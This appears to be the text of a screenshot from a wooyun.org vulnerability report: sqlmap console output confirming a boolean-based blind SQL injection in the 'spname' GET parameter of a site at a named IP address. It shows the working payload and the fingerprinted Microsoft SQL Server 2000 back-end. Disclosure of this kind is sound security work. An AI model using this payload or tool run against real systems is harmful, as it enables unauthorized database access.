 GET parameter 'spname' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 84 HTTP(s) requ
ests:
---
Parameter: spname (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=29&spname=%' AND 9822=9822 AND '%'='&servicenum=&businessname=
---
[14:54:28] [INFO] testing MySQL
[14:54:29] [WARNING] the back-end DBMS is not MySQL
[14:54:29] [INFO] testing Oracle
[14:54:29] [WARNING] the back-end DBMS is not Oracle
[14:54:29] [INFO] testing PostgreSQL
[14:54:29] [WARNING] the back-end DBMS is not PostgreSQL
[14:54:29] [INFO] testing Microsoft SQL Server
[14:54:32] [INFO] confirming Microsoft SQL Server
[14:54:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: JSP, Apache 2.2.15
back-end DBMS: Microsoft SQL Server 2000
[14:54:35] [INFO] fetched data logged to text files under 'C:\Users\weize\.sqlma
p\output\218.200.238.43'
[*] shutting down at 14:54:35
C:\Python27\sqlmap>
www.wooyun.org